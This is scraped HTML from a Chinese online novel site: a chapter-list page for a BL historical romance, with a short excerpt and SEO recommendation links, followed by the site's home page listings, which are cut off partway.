

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riwuxs.com/xs/n1ue.html
body_size: 6329
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>纵使千秋月冷时 一叶孤蝶赴清池免费在线阅读 支支_第 52 节_第一时间更新 - 日舞小说网/riwuxs.com</title><meta name="keywords" content="纵使千秋月冷时 一叶孤蝶赴清池免费在线阅读 支支_第 52 节_第一时间更新" /><meta name="description" content=" 灯光一亮,照的他两眼直晃。他马上反应过来,硬装出一..." /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="日舞小说网" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.riwuxs.com/xs/n1ue.html" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.riwuxs.com/xs/n1ue.html" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn9/css/_c734dd23.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_name" content="第 52 节 纵使千秋月冷时 一叶孤蝶赴清池"/><meta property="og:novel:book_name" content="纵使千秋月冷时 一叶孤蝶赴清池"/><meta property="og:url" content="https://riwuxs.com/xs/n1ue.html"/><meta property="og:description" content="灯光一亮,照的他两眼直晃。他马上反应过来,硬装出一..."/><meta property="og:novel:author" content="支支"/><meta property="og:image" content="//j.riwuxs.com/typical-1041109871-49650.jpg?sm"/><meta property="og:type" content="novel"/><meta property="og:novel:category" content="古香古色"/><meta property="og:novel:latest_chapter_url" content="https://riwuxs.com/xs/n1ue/52.html"/><meta property="og:title" content="纵使千秋月冷时 一叶孤蝶赴清池"/><meta property="og:novel:read_url" content="https://riwuxs.com/xs/n1ue.html"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:update_time" content="2018-05-05"/><script>var MOD='',CDNV='318',DOMA='riwuxs.com',TJ='L605ykuv',APP_NAME='日舞小说网',TWMO='big5',FORM_HASH='21e5af02g9fxsa',TJN='pv',DIR='/',TWPC='tw',CAD=0,xCoverList=[],COOKIE_PRE='5ykuv',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://172.247.93.92:64567/xcdn9/',ADN='k23',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.riwuxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="日舞小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">日舞小说网</span><span class="slogan">好看的小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索作品、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/jingjixiaoshuo/">竞技小说</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/ending.html">完本小说</a></li><li><a href="/store/">更新小说</a></li><li><a href="/ranking.html">热门小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.riwuxs.com/xs/n1ue.html" title="纵使千秋月冷时 一叶孤蝶赴清池">手机阅读《纵使千秋月冷时 一叶孤蝶赴清池》</a></div><a href="/">日舞小说网</a> &gt; <a href="/mofaxiaoshuo/">魔法小说</a> &gt; <a href="/xs/n1ue.html">纵使千秋月冷时 一叶孤蝶赴清池</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//j.riwuxs.com/typical-1041109871-49650.jpg?sm" author="支支" alt="纵使千秋月冷时 一叶孤蝶赴清池" /><span class="b"></span></div><div id="info"><h1>纵使千秋月冷时 一叶孤蝶赴清池</h1><p>作者：<a href="/author/ej4afej4afJ.html" target="_blank">支支</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="n1ue8" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="n1ue8" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downxs/n1ue.html">TXT下载</a></p><p>更新时间：2018-05-05 19:13:52&nbsp;[共52章] <p>最新：<a href="/xs/n1ue/52.html" title="">第 52 节</a></p><div class="clear"></div><div id="intro">“谁?”这声音惊动了门前的侍卫,提着灯就往这儿来。叶三心里一阵急,暗叫“惨!难不成本少爷这一个时辰的功夫就这样被了<br /> 结了?”<br /> 灯光一亮,照的他两眼直晃。他马上反应过来,硬装出一副楚楚可怜的娇媚模样,变了个声音说:“小女子夜路赶的急,不晓撞上了半<br /> 路窜出的黑影,吓了一跳!”随即侧过脸去背地里骂了一声:“旺才这死畜牲!”<br /> 那两个五大三粗的守门汉子本就对自家少爷的长相不多见,而且哪里见过那么美艳惹人疼爱的女子,纵然不会想到这折子夜逃的戏,<br /> 刹那间就变得温和了许多:“姑娘要慢走些,那是本府上的黑狗旺才,不伤人,不用怕。”<br /> “借问这张家的府第如何走啊?”他小声问到。<br /> “穿过前边的林子就是!姑娘一人夜路可要小心啊。”守门的笑着答道,眼睛还不忘借这灯光多看三公子几眼。果然是不见世面的<br /> 粗汉子,也不觉一个姑娘家家摸黑独行奇怪么。<br /> 那叶公子按耐着满腹“臭男人”的骂名,嫣然道:“多谢二位!”然后杀那间就闪进了那个漆黑的林子。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xs/DuR.html" target="_blank" title="（BL-清穿+综金庸同人）太子爷闯江湖">（BL-清穿+综金庸同人）太子爷闯江湖</a><a href="/chapter/anO3uP2.html" title="奚秀兰的歌专辑" target="_blank">奚秀兰的歌专辑</a> (耽美小说) 、 <a href="/xs/Di7.html" target="_blank" title="艳骨欢，邪帝的绝宠">艳骨欢，邪帝的绝宠</a> (公主小说) 、 <a href="/xs/tCIF.html" target="_blank" title="穿成替嫁夫郎">穿成替嫁夫郎</a> (复仇小说) 、 <a href="/xs/vwf6.html" target="_blank" title="望明月">望明月</a> (契约小说) 、 <a href="/xs/jtl.html" target="_blank" title="犬夜叉同人之桔梗的爱">犬夜叉同人之桔梗的爱</a><a href="/chapter/P0gZfa6.html" title="半圆柱的体积公式" target="_blank">半圆柱的体积公式</a> (耽美_B L 同人) 、 <a href="/xs/1y8.html" target="_blank" title="拒生蛋：我的七条蛇相公！">拒生蛋：我的七条蛇相公！</a><a href="/chapter/MV4g3SYn.html" title="性奴bl多人车文" target="_blank">性奴bl多人车文</a> (言情_穿越架空) 、 <a href="/xs/PoHC.html" target="_blank" title="凤翔九天">凤翔九天</a> (重生小说) 、 <a href="/xs/kyu.html" target="_blank" title="云卧长安（GL）">云卧长安（GL）</a><a href="/chapter/PayqMi6A.html" title="沙奈朵回忆技能" target="_blank">沙奈朵回忆技能</a> (古色古香) 、 <a href="/xs/koM.html" target="_blank" title="长安流云书">长安流云书</a><a href="/chapter/rmvNXH6a.html" title="肉羞x动漫在线看" target="_blank">肉羞x动漫在线看</a> (古典架空) 、 <a href="/xs/vDkm.html" target="_blank" title="老祖宗她是真的狂">老祖宗她是真的狂</a> (宫闱宅斗) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《纵使千秋月冷时 一叶孤蝶赴清池》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xs/n1ue/52.html">第 52 章</a></dd><dd><a href="/xs/n1ue/51.html">第 51 章</a></dd><dd><a href="/xs/n1ue/50.html">第 50 章</a></dd><dd><a href="/xs/n1ue/49.html">第 49 章</a></dd><dd><a href="/xs/n1ue/48.html">第 48 章</a></dd><dd><a href="/xs/n1ue/47.html">第 47 章</a></dd><dd><a href="/xs/n1ue/46.html">第 46 章</a></dd><dd><a href="/xs/n1ue/45.html">第 45 章</a></dd><dd><a href="/xs/n1ue/44.html">第 44 章</a></dd><dd><a href="/xs/n1ue/43.html">第 43 章</a></dd><dd><a href="/xs/n1ue/42.html">第 42 章</a></dd><dd><a href="/xs/n1ue/41.html">第 41 章</a></dd><dd><a href="/xs/n1ue/40.html">第 40 章</a></dd><dd><a href="/xs/n1ue/39.html">第 39 章</a></dd><dd><a href="/xs/n1ue/38.html">第 38 章</a></dd><dd><a href="/xs/n1ue/37.html">第 37 章</a></dd><dt>《纵使千秋月冷时 一叶孤蝶赴清池》 正文 </dt><dd><a href="/xs/n1ue/1.html">第 1 章</a></dd><dd><a href="/xs/n1ue/2.html">第 2 章</a></dd><dd><a href="/xs/n1ue/3.html">第 3 章</a></dd><dd><a href="/xs/n1ue/4.html">第 4 章</a></dd><dd><a href="/xs/n1ue/5.html">第 5 章</a></dd><dd><a href="/xs/n1ue/6.html">第 6 章</a></dd><dd><a href="/xs/n1ue/7.html">第 7 章</a></dd><dd><a href="/xs/n1ue/8.html">第 8 章</a></dd><dd><a href="/xs/n1ue/9.html">第 9 章</a></dd><dd><a href="/xs/n1ue/10.html">第 10 章</a></dd><dd><a href="/xs/n1ue/11.html">第 11 章</a></dd><dd><a href="/xs/n1ue/12.html">第 12 章</a></dd><dd><a href="/xs/n1ue/13.html">第 13 章</a></dd><dd><a href="/xs/n1ue/14.html">第 14 章</a></dd><dd><a href="/xs/n1ue/15.html">第 15 章</a></dd><dd><a href="/xs/n1ue/16.html">第 16 章</a></dd><dd><a href="/xs/n1ue/17.html">第 17 章</a></dd><dd><a href="/xs/n1ue/18.html">第 18 章</a></dd><dd><a href="/xs/n1ue/19.html">第 19 章</a></dd><dd><a href="/xs/n1ue/20.html">第 20 章</a></dd><dd><a href="/xs/n1ue/21.html">第 21 章</a></dd><dd><a href="/xs/n1ue/22.html">第 22 章</a></dd><dd><a href="/xs/n1ue/23.html">第 23 章</a></dd><dd><a href="/xs/n1ue/24.html">第 24 章</a></dd><dd><a href="/xs/n1ue/25.html">第 25 章</a></dd><dd><a href="/xs/n1ue/26.html">第 26 章</a></dd><dd><a href="/xs/n1ue/27.html">第 27 章</a></dd><dd><a href="/xs/n1ue/28.html">第 28 章</a></dd><dd><a href="/xs/n1ue/29.html">第 29 章</a></dd><dd><a href="/xs/n1ue/30.html">第 30 章</a></dd><dd><a href="/xs/n1ue/31.html">第 31 章</a></dd><dd><a href="/xs/n1ue/32.html">第 32 章</a></dd><dd><a href="/xs/n1ue/33.html">第 33 章</a></dd><dd><a href="/xs/n1ue/34.html">第 34 章</a></dd><dd><a href="/xs/n1ue/35.html">第 35 章</a></dd><dd><a href="/xs/n1ue/36.html">第 36 章</a></dd><dd><a href="/xs/n1ue/37.html">第 37 章</a></dd><dd><a href="/xs/n1ue/38.html">第 38 章</a></dd><dd><a href="/xs/n1ue/39.html">第 39 章</a></dd><dd><a href="/xs/n1ue/40.html">第 40 章</a></dd><dd><a href="/xs/n1ue/41.html">第 41 章</a></dd><dd><a href="/xs/n1ue/42.html">第 42 章</a></dd><dd><a href="/xs/n1ue/43.html">第 43 章</a></dd><dd><a href="/xs/n1ue/44.html">第 44 章</a></dd><dd><a href="/xs/n1ue/45.html">第 45 章</a></dd><dd><a href="/xs/n1ue/46.html">第 46 章</a></dd><dd><a href="/xs/n1ue/47.html">第 47 章</a></dd><dd><a href="/xs/n1ue/48.html">第 48 章</a></dd><dd><a href="/xs/n1ue/49.html">第 49 章</a></dd><dd><a href="/xs/n1ue/50.html">第 50 章</a></dd><dd><a href="/xs/n1ue/51.html">第 51 章</a></dd><dd><a href="/xs/n1ue/52.html">第 52 章</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xs/n1ue/index_1.html">上页</a><b>1</b><a href="/xs/n1ue/index_1.html">下页</a><select id="jump" onchange="location.href='/xs/n1ue/index__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 60; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 52 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xs/tH4H.html" target="_blank" title="反派大佬穿成炮灰(快穿)">反派大佬穿成炮灰(快穿)</a>、 <a href="/chapter/oAvbUL4.html" title="为爱而活的句子" target="_blank">为爱而活的句子</a>、 <a href="/xs/vqvV.html" target="_blank" title="被献祭后我成为神灵新娘">被献祭后我成为神灵新娘</a>、 <a href="/chapter/poa24c99.html" title="废墟图书馆狗耳" target="_blank">废墟图书馆狗耳</a>、 <a href="/xs/vYGF.html" target="_blank" title="当大男主文来了女炮灰">当大男主文来了女炮灰</a>、 <a href="/xs/tj7m.html" target="_blank" title="重生后太子妃咸鱼了">重生后太子妃咸鱼了</a>、 <a href="/chapter/18mBc0A.html" title="反义词 蛋挞鲨" target="_blank">反义词 蛋挞鲨</a>、 <a href="/xs/tqRA.html" target="_blank" title="贵妃多娇媚">贵妃多娇媚</a>、 <a href="/chapter/zkWYc9O.html" title="公公借我给我的压岁钱" target="_blank">公公借我给我的压岁钱</a>、 <a href="/xs/izDN.html" target="_blank" title="女皇陛下的绝色男妃">女皇陛下的绝色男妃</a>、 <a href="/xs/vWvM.html" target="_blank" title="攻一只能跟攻二在一起">攻一只能跟攻二在一起</a>、 <a href="/chapter/59LEaUZA.html" title="np文bl师生双性" target="_blank">np文bl师生双性</a>、 <a href="/xs/PZij.html" target="_blank" title="春江花月夜（精装）">春江花月夜（精装）</a>、 <a href="/xs/tJgR.html" target="_blank" title="被哥哥献给暴君后（穿书）">被哥哥献给暴君后（穿书）</a>、 <a href="/chapter/wY6aGurx.html" title="军嫂随军前在国企工作" target="_blank">军嫂随军前在国企工作</a>、 <a href="/xs/v7cA.html" target="_blank" title="白玉京">白玉京</a>、 <a href="/chapter/Qr9eieo.html" title="在下古董捡漏王 寻北仪免费" target="_blank">在下古董捡漏王 寻北仪免费</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⓵ 日舞小说网提供《纵使千秋月冷时 一叶孤蝶赴清池》是由支支所写，BL小说类型的小说。日舞小说网为您提供海量的BL小说小说作品，请关注本站的BL小说小说排行榜。</p><p>⓶ 免费小说纵使千秋月冷时 一叶孤蝶赴清池TXT的章节均为网友自行更新，与日舞小说网（riwuxs.com）立场无关。</p><p>⓷ 本站小说《纵使千秋月冷时 一叶孤蝶赴清池》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>⓸ 如果您对全本小说纵使千秋月冷时 一叶孤蝶赴清池全集的内容、作品版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>⓹ 日舞小说网提供纵使千秋月冷时 一叶孤蝶赴清池最新章节和全本TXT、全文阅读，是免费的小说阅读平台。</p><p>*. <a href="/i/9vyjrjtapxk.html">（BL、耽美、古香古色）纵使千秋月冷时 一叶孤蝶赴清池,精彩大结局,支支,全文免费阅读,千秋冷月，叶孤蝶</a>/<span class="gray">2018-08-22 00:55:53</span></p><p>*. <a href="/i/oyoxjxcyr7v.html">纵使千秋月冷时 一叶孤蝶赴清池共52章精彩阅读,全本免费阅读,支支</a>/<span class="gray">2019-06-05 11:57:03</span></p><p>*. <a href="/xs/n1ue_1647289073.html">纵使千秋月冷时 一叶孤蝶赴清池在线免费阅读,千秋冷月，叶孤蝶,实时更新</a>/<span class="gray">2018-01-22 01:47:31</span></p><p>*. <a href="/i/kodxlxcpb9g.html">纵使千秋月冷时 一叶孤蝶赴清池9.6万字最新章节,精彩免费下载,支支</a>/<span class="gray">2018-04-20 08:17:35</span></p><p>*. <a href="/xs/n1ue_1068516353.html">纵使千秋月冷时 一叶孤蝶赴清池共52章最新章节列表,精彩无弹窗阅读,支支</a>/<span class="gray">2018-01-19 14:24:33</span></p><p><a href="/xs/n1ue/47.28.229.116.html" class="gray">47.28.229.116</a> / <a href="/xs/n1ue/106.114.113.72.html" class="gray">106.114.113.72</a> / <a href="/xs/n1ue/109.203.189.64.html" class="gray">109.203.189.64</a> / <a href="/xs/n1ue/106.6.1.32.html" class="gray">106.6.1.32</a> / <a href="/xs/n1ue/47.134.36.208.html" class="gray">47.134.36.208</a> / <a href="/xs/n1ue/112.32.152.244.html" class="gray">112.32.152.244</a> / <a href="/xs/n1ue/180.137.156.252.html" class="gray">180.137.156.252</a> / <a href="/xs/n1ue/111.225.148.136.html" class="gray">111.225.148.136</a> / <a href="/xs/n1ue/221.229.159.16.html" class="gray">221.229.159.16</a> / <a href="/xs/n1ue/62.234.214.200.html" class="gray">62.234.214.200</a> / <a href="/xs/n1ue/110.249.201.20.html" class="gray">110.249.201.20</a> / <a href="/xs/n1ue/199.104.154.148.html" class="gray">199.104.154.148</a> / </p></div></div><script src="/click/n1ue"></script><script src="/5yl0h/318.k2ll4a"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.riwuxs.com/">日舞小说网</a>(riwuxs.com) All Rights Reserved. <a href="//tw.riwuxs.com" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/jmailpJvo.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn9/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn9/www1/_common.js?318"></script><script use="24.965ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riwuxs.com/?FROM=bjs&u=BJS
body_size: 9322
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>日舞小说网-免费小说阅读</title><meta name="keywords" content="日舞小说网|言情小说|言情小说在线阅读|免费言情小说" /><meta name="description" content="日舞小说网，精彩小说尽在日舞小说网(riwuxs.com)，本站拥有海量的灵异悬疑以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="日舞小说网" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.riwuxs.com/?1609&1847" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.riwuxs.com/?1609&1847" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn9/css/_c734dd23.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var MOD='',CDNV='318',DOMA='riwuxs.com',TJ='L605ykuv',APP_NAME='日舞小说网',TWMO='big5',FORM_HASH='cc8bfe2eg9fxq8',TJN='pv',DIR='/',TWPC='tw',CAD=0,xCoverList=[],COOKIE_PRE='5ykuv',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://172.247.93.92:64567/xcdn9/',ADN='k23',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.riwuxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="日舞小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">日舞小说网</span><span class="slogan">好看的小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索作品、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/jingjixiaoshuo/">竞技小说</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/ending.html">完本小说</a></li><li><a href="/store/">更新小说</a></li><li><a href="/ranking.html">热门小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xs/iCbn.html" title=""><img data-lazy="//j.riwuxs.com/uppic/m/z1Q.jpg?sm" alt="望梅不止渴" author="张小素" src="/jloadtJvo.svg" /></a></div><dl><dt><span>张小素</span><a href="/xs/iCbn.html" title="">望梅不止渴</a></dt><dd>文案： 【青梅竹马，甜宠】 她被欺负，他把人揍断了两颗门牙，握紧拳头对她说，“只有我能欺负你。” 她收到情书，还没来...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/tl7u.html" title=""><img data-lazy="//j.riwuxs.com/uppic/q/d4Dm.jpg?sm" alt="上将的omega吸血鬼" author="秃子小贰" src="/jloadtJvo.svg" /></a></div><dl><dt><span>秃子小贰</span><a href="/xs/tl7u.html" title="">上将的omega吸血鬼</a></dt><dd>晋江VIP完结 总书评数：3681 当前被收藏数：9139 营养液数：3310 文章积分：126,783,576 文案： ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/ouVe.html" title=""><img data-lazy="//j.riwuxs.com/typical-504436159-17260.jpg?sm" alt="（综英美同人）[综英美]蝙蝠真香警告！" author="月下白川" src="/jloadtJvo.svg" /></a></div><dl><dt><span>月下白川</span><a href="/xs/ouVe.html" title="">（综英美同人）[综英美]蝙蝠真香警告！</a></dt><dd>晋江VIP完结 总书评数：2511 当前被收藏数：4248 营养液数：4377 文章积分：94,733,608 简介： ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/527226706.html" title=""><img data-lazy="//j.riwuxs.com/typical-527226706-6147.jpg?sm" alt="医妃颜倾天下" author="嫣然" src="/jloadtJvo.svg" /></a></div><dl><dt><span>嫣然</span><a href="/xs/527226706.html" title="">医妃颜倾天下</a></dt><dd>她是处处不受欢迎的京城第一丑女，而她是21世纪医术超群的顶尖杀手。 被自己最爱的男人枪杀。再次睁眼，却要面对不一样...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/vDfo.html" title=""><img data-lazy="//j.riwuxs.com/uppic/r/eTae.jpg?sm" alt="牢笼中的金丝雀" author="S水" src="/jloadtJvo.svg" /></a></div><dl><dt><span>S水</span><a href="/xs/vDfo.html" title="">牢笼中的金丝雀</a></dt><dd>寒武纪年VIP完结 1269728次点击| 2342收藏 文案 高高在上的少爷塞希尔，坐拥无数财富，家族却惨遭暗杀，仅剩下...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/tqkM.html" title=""><img data-lazy="//j.riwuxs.com/uppic/A/Nznd.jpg?sm" alt="这个反派大佬我不养了" author="蓝白调" src="/jloadtJvo.svg" /></a></div><dl><dt><span>蓝白调</span><a href="/xs/tqkM.html" title="">这个反派大佬我不养了</a></dt><dd>晋江高积分VIP完结 总点击数：462231 总书评数：5067 当前被收藏数：8391 营养液数：3651 文章积分：1...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">科幻</span><span class="s2"><a href="/xs/v6wH.html" title="">很纯很热烈（H）</a></span><span class="s5">依色</span></li><li><span class="s1">现言</span><span class="s2"><a href="/xs/1785955415.html" title="">替身娇妻入怀宠</a></span><span class="s5">醉染</span></li><li><span class="s1">公主</span><span class="s2"><a href="/xs/vy6R.html" title="">妖后的秘密</a></span><span class="s5">文雅埃及猫</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/t7V4.html" title="">离婚后制霸娱乐圈</a></span><span class="s5">十三千月</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/PHFR.html" title="">重生后，你为女来我为男</a></span><span class="s5">木璃</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xs/PU6K.html" title="">亲爱的主刀医生</a></span><span class="s5">沐小妍</span></li><li><span class="s1">明星</span><span class="s2"><a href="/xs/t6eP.html" title="">在惊悚游戏搞网恋[无限]</a></span><span class="s5">榆鱼</span></li><li><span class="s1">后宫</span><span class="s2"><a href="/xs/tl8R.html" title="">嫁给反派后我走上了人生巅峰重生</a></span><span class="s5">折旧冬藏</span></li><li><span class="s1">温馨</span><span class="s2"><a href="/xs/nlc6.html" title="">穿书之九零美人鱼</a></span><span class="s5">雨落窗帘</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/tNNQ.html" title="">东宫美人（穿越）</a></span><span class="s5">小甜饼真甜</span></li><li><span class="s1">腹黑</span><span class="s2"><a href="/xs/fyr.html" title="">孟婆也是蛮拼哒！</a></span><span class="s5">赤落</span></li><li><span class="s1">阵法</span><span class="s2"><a href="/xs/PfzI.html" title="">（新三国同人）[三国]小民之计</a></span><span class="s5">分野</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/xs/YZqv.html" title="">重生后成了全网梦中情O</a></span><span class="s5">林屿歌</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/776570781.html" title="">恶棍 高H</a></span><span class="s5">九五五五</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xs/viFR.html" title="">图她容颜盛世</a></span><span class="s5">或许有一天</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/oPho.html" title="">可燃冰</a></span><span class="s5">观乎</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/xs/PCHk.html" target="_blank" title="反派男主的养成[穿书]"><img data-lazy="//j.riwuxs.com/uppic/d/qS9.jpg?sm" alt="反派男主的养成[穿书]" author="风十一" /></a></div><dl><dt><a href="/xs/PCHk.html" title="反派男主的养成[穿书]">反派男主的养成[穿书]</a></dt><dd>晋江VIP完结 当前被收藏数：5391 营养液数：1884 文章积分：87,185,528  文案： 穿成反派大佬少年时期...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/tpoF.html" title="和男主离婚后我成了富婆[穿书]">和男主离婚后我成了富婆[穿书]</a>/元婳</li><li><a href="/xs/2097294357.html" title="情糜">情糜</a>/安分小红帽</li><li><a href="/xs/94309373.html" title="爷爷，你消停会儿，我受不了了！">爷爷，你消停会儿，我受不了了！</a>/正经的不得了</li><li><a href="/xs/YePR.html" title="原来霍教授爱贴贴">原来霍教授爱贴贴</a>/两点一现</li><li><a href="/xs/neom.html" title="穿成男主他原配">穿成男主他原配</a>/将月去</li><li><a href="/xs/1207291203.html" title="永恒国度">永恒国度</a>/孤独漂流</li><li><a href="/xs/YkKP.html" title="熙熙攘攘见明月">熙熙攘攘见明月</a>/垂拱元年</li><li><a href="/xs/ti7v.html" title="师叔个个很狂野">师叔个个很狂野</a>/皇炎儿</li><li><a href="/xs/867479937.html" title="跨界演员">跨界演员</a>/北南</li><li><a href="/xs/Pk7e.html" title="过来，让我抱一下">过来，让我抱一下</a>/折纸蚂蚁</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/xs/1190222743.html" target="_blank" title="天下第一逆贼"><img data-lazy="//j.riwuxs.com/uppic/q/dH4T.jpg?sm" alt="天下第一逆贼" author="风味饮品" /></a></div><dl><dt><a href="/xs/1190222743.html" title="天下第一逆贼">天下第一逆贼</a></dt><dd>穿越洪武三十五年，成为朱瞻基。 朱棣：“好孙儿，这个女娃中意否？” 朱高炽：“好儿子，兜里还有没有钱了？” 朱高煦：“好侄...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/f6g.html" title="恭喜娘娘，您又有喜了">恭喜娘娘，您又有喜了</a>/锡城女妖</li><li><a href="/xs/yReV.html" 